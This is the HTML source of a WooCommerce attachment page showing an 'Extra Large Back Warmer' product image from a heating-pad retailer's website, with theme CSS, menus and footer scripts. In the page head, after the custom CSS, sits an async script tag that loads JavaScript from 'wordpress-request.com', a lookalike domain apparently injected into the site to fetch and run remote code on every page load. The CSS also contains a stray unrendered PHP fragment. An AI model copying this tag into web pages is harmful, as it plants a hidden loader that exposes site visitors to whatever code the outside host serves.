a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-5191 attachmentid-5191 attachment-jpeg wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-5191" class="hentry-post group blog-small without-thumbnail post-5191 attachment type-attachment status-inherit hentry">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/?attachment_id=5191">Extra Large Back Warmer</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/betsyhanscom/" title="Posts by Betsy Hanscom" rel="author">Betsy Hanscom</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/?attachment_id=5191&t=Extra Large Back Warmer">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/?attachment_id=5191&text==Extra Large Back Warmer">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><p class="attachment"><a rel="prettyPhoto[gallery]" href='https://www.mainewarmers.com/wp-content/uploads/2013/10/Extra-Large-Back-Warmer.jpg'><img fetchpriority="high" decoding="async" width="300" height="227" src="https://www.mainewarmers.com/wp-content/uploads/2013/10/Extra-Large-Back-Warmer-300x227.jpg" class="attachment-medium size-medium" alt="Woman floating on clouds while relaxing with an extra large back warmer in Black Watch plaid flannel" srcset="https://www.mainewarmers.com/wp-content/uploads/2013/10/Extra-Large-Back-Warmer-300x227.jpg 300w, https://www.mainewarmers.com/wp-content/uploads/2013/10/Extra-Large-Back-Warmer-450x340.jpg 450w, https://www.mainewarmers.com/wp-content/uploads/2013/10/Extra-Large-Back-Warmer.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a <span>Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=5191#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.mainewarmers.com/mseo/?redirect_to=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D5191">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="483efccf29" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
